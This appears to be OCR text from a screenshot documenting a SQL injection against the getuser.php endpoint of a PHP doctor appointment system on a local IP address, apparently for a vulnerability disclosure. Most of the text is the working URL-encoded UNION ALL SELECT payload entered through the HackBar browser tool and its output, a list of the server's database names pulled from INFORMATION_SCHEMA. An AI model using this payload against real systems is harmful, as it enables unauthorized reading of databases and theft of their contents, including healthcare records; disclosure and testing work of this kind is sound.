 192.168.100.234/PHP-Doctor-Appointment-System/getuser.php?q=1' UNION ALL SELECT NULL%2CCON
Day Date Start End Availability
qbqvqinformation_schemaqvbxq
qbqvqdb_healthcareqvbxq
qbqvqdb_jobportalqvbxq
qbqvqfudbqvbxq
qbqvqmysqlqvbxq
qbqvqospqvbxq
qbqvqperformance_schemaqvbxq
qbqvqphpmyadminqvbxq
qbqvqphp_cmsqvbxq
qbqvqscheduling_dbqvbxq
qbqvqtestqvbxq
qbqvqwordpessqvbxq
qbqvqzentaoqvbxq
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.234/PHP-Doctor-Appointment-System/getuser.php?q=1
%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7162717671%2CIFNULL%28CA
ST%28schema_name%20AS%20NCHAR%29%2C0x20%29%2C0x7176627871
%29%2CNULL%2CNULL%2CNULL%2CNULL%20FROM%20INFORMATION_SCHEMA.SCHEMATA
%23